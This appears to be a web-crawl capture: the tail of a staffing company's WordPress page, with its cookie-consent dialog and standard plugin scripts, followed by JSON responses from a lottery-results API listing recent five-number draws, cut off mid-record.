			if ( $(this).hasClass('active') ) {
				$('.inner-item', this).slideUp('slow');
				$(this).removeClass('active');
			}
			else {
				$('.inner-item', this).slideDown('slow');
				$(this).addClass('active');
			}
		});
	});
})(jQuery);
</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
<p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
					<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<link data-minify="1" rel='stylesheet' id='kadence-blocks-post-grid-css' href='css/style-blocks-postgridffa6.css?ver=1757945673' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-6416dae9{justify-content:flex-start;}.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<script id="kadence-blocks-header-js-extra">
var kadenceHeaderConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":1024,"tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-header-block.min.js?ver=3.5.27" id="kadence-blocks-header-js" defer></script>
<script id="kadence-blocks-navigation-js-extra">
var kadenceNavigationConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":1024,"tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-navigation-block.min.js?ver=3.5.27" id="kadence-blocks-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-off-canvas-trigger.min.js?ver=3.5.27" id="kadence-blocks-off-canvas-trigger-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js" defer></script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);
</script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1150","tablet":768},"scrollOffset":"0"};
</script>
<script src="js/navigation.min1159.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script type="rocketlazyloadscript" id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'admin-ajax.html', heateorSssCloseIconPath = 'png/close.png', heateorSssPluginIconPath = 'png/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "link%20copied.html";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/kadence-blocks/includes/assets/js/splide.min.js?ver=3.5.27" id="kad-splide-js" async></script>
<script id="kadence-blocks-splide-init-js-extra">
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
var kb_splide = {"i18n":{"prev":"Previous slide","next":"Next slide","first":"Go to first slide","last":"Go to last slide","slideX":"Go to slide %s","pageX":"Go to page %s","play":"Start autoplay","pause":"Pause autoplay","carousel":"carousel","slide":"slide","select":"Select a slide to show","slideLabel":"%s of %s"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/kadence-blocks/includes/assets/js/kb-splide-init.min.js?ver=3.5.27" id="kadence-blocks-splide-init-js" defer></script>

<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js" defer></script>
<script type="rocketlazyloadscript" id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20195'%3E%3C/svg%3E" alt=""   width="300"  height="195"  class="img-responsive" data-lazy-src="https://www.coworxstaffing.com/wp-content/uploads/2023/06/CoWorx_Logo_FullColor-300x195.png" /><noscript><img src="png/coworx_logo_fullcolor-300x195.png" alt=""   width="300"  height="195"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="3rd Party Cookies">
		<span class="gdpr-nav-tab-title">3rd Party Cookies</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacy Overview</span>
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">3rd Party Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p>
<p>Keeping this cookie enabled helps us to improve our website.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>     
              <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="js/lazyload.min.js"></script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764117804 -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 355
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-20 02:42:07","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":971231,"drawCount":32,"preDrawIssue":51282153,"preDrawTime":"2026-01-20 02:38:40","preDrawCode":"2,2,4,9,4","drawTime":"2026-01-20 02:43:40","drawIssue":51282154,"sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"preDrawDate":"2026-01-20 00:00:00","firstNum":2,"secondNum":2,"thirdNum":4,"fourthNum":9,"fifthNum":4,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 1351
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51282153,"preDrawTime":"2026-01-20 02:38:40","preDrawCode":"2,2,4,9,4","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282152,"preDrawTime":"2026-01-20 02:33:40","preDrawCode":"1,2,3,3,6","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282151,"preDrawTime":"2026-01-20 02:28:40","preDrawCode":"2,6,1,3,9","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282150,"preDrawTime":"2026-01-20 02:23:40","preDrawCode":"7,7,4,5,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282149,"preDrawTime":"2026-01-20 02:18:40","preDrawCode":"2,5,7,6,9","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282148,"preDrawTime":"2026-01-20 02:13:40","preDrawCode":"1,0,2,7,4","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282147,"preDrawTime":"2026-01-20 02:08:40","preDrawCode":"7,4,2,0,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282146,"preDrawTime":"2026-01-20 02:03:40","preDrawCode":"1,9,7,7,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282145,"preDrawTime":"2026-01-20 01:58:40","preDrawCode":"6,9,2,3,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282144,"preDrawTime":"2026-01-20 01:53:40","preDrawCode":"7,8,5,9,8","sumNum":37,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282143,"preDrawTime":"2026-01-20 01:48:40","preDrawCode":"0,2,6,0,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282142,"preDrawTime":"2026-01-20 01:43:40","preDrawCode":"6,8,4,1,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282141,"preDrawTime":"2026-01-20 01:38:40","preDrawCode":"5,0,3,7,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282140,"preDrawTime":"2026-01-20 01:33:40","preDrawCode":"1,4,4,7,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282139,"preDrawTime":"2026-01-20 01:28:40","preDrawCode":"0,5,9,7,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282138,"preDrawTime":"2026-01-20 01:23:40","preDrawCode":"4,4,2,3,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":2,"lastThree":2,"groupCode":2},{"preDrawIssue":51282137,"preDrawTime":"2026-01-20 01:18:40","preDrawCode":"9,3,0,8,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282136,"preDrawTime":"2026-01-20 01:13:40","preDrawCode":"0,2,9,3,1","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282135,"preDrawTime":"2026-01-20 01:08:40","preDrawCode":"8,1,3,6,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282134,"preDrawTime":"2026-01-20 01:03:40","preDrawCode":"8,6,4,6,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282133,"preDrawTime":"2026-01-20 00:58:40","preDrawCode":"4,1,6,2,9","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282132,"preDrawTime":"2026-01-20 